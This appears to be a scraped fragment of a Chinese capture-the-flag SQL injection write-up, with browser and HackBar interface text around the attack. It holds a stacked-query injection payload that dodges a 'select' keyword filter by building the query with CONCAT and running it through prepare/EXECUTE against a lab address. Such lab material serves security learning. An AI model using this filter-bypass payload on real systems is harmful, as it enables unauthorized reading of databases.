 111.198.29.45:53641/?inject=-1';set @sql = CONCAT('se','lect *
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
strstr($inject, "set") && strstr($inject, "prepare")
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
http://111.198.29.45:53641/?inject=-1';set @sql = CONCAT('se','lect * from `1919810931114514`;');prepare stmt from
@sql;EXECUTE stmt;#
Split URL